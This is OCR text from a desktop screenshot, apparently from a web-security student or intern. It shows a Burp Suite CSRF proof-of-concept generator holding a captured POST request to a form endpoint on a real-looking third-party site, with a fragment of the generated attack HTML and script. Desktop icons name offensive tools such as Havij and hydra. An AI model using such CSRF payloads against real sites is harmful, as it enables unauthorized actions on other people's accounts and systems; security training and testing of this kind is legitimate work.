 23719,MAY...
CHOPRA,dd...
PORTSWIG...
LAB
23719,MAY...
CHOPRA,po...
PDF
POC for web
security
CSRFPOC
XE
Get Started
With Orac...
23719,MAY...
CHOPRA,N...
POC for
windows S...
Google
Chrome
23719,MAY...
CHOPRA,N...
contactform
Havij
turtlemint
23719,MAY...
CHOPRA,NI...
23719,MAY...
CHOPRA, S...
netstat
NitinGupta...
homedesk
VMware
Workstati...
USING AJAX
SPIDER
websecurity
Recycle Bin
23719,MAY...
CHOPRA,wi...
bug
assignment
LFI
SnehaSoni_...
crunch and
hydra-grap...
OpenVPN
GUI
zap session
MAYANK
CHOPRA ,2...
23719,MAY...
CHOPRA,wi...
POC for web
security
sumitsecurit...
CSRF PoC generator
Request to: https://www.phpmichigan.com
Options
?
Pretty Raw \n Actions
INSPECTOR
1 POST /FormBuilder/Forms.aspx?sid=1&formid=25090 HTTP/1.1
2 Host: www.phpmichigan.com
3 Connection: close
4 Content-Length: 32437
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://www.phpmichigan.com
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDqEWSwMLoI8Z9Ee9
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
? Search... 0 matches
CSRF HTML:
169 var aBody = new Uint8Array(body.length);
170 for (var i = 0; i < aBody.length; i++)
171 aBody[i] = body.charCodeAt(i);
172 xhr.send(new Blob([aBody]));
173 }
174 </script>
175 <form action="#">
176 <input type="button" value="Submit request" onclick="submitRequest();" />
177 </form>
178 </body>
179 </html>
180
? Search... 0 matches
Warning: The XmlHttpRequest technique only works on modern browsers, and the browser will not display the
response to the CSRF request. The request contains some non-standard headers which, if included in a
cross-domain XHR, may cause the request to be pre-flighted, and so the attack may fail. These headers have been
omitted in the PoC attack, to avoid pre-flighting. If the omitted headers are essential for the efficacy of the CSRF
attack, you can manually add these to the PoC HTML.
Regenerate Test in browser Copy HTML Close
Type here to search
1
16°C Haze
20:07
19-12-2023
5